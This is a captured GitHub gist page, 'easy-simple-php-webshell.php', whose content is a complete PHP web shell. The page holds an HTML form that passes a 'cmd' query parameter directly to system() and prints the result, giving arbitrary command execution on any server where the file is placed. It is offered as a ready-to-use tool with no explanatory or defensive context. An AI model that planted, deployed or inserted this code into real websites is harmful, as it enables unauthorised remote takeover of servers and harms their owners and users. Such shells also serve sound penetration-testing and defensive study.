 joswr1ght / easy-simple-php-webshell.php
Subscribe
Star 21
Fork 13
Last active 4 days ago • Report abuse
Code
Revisions 2
Stars 21
Forks 13
Embed
<script src="https://gist.
Download ZIP
easy-simple-php-webshell.php
Raw
1 <html>
2 <body>
3 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
4 <input type="TEXT" name="cmd" id="cmd" size="80">
5 <input type="SUBMIT" value="Execute">
6 </form>
7 <pre>
8 <?php
9     if(isset($_GET['cmd']))
10     {
11         system($_GET['cmd']);
12     }
13 ?>
14 </pre>
15 </body>
16 <script>document.getElementById("cmd").focus();</script>
17 </html>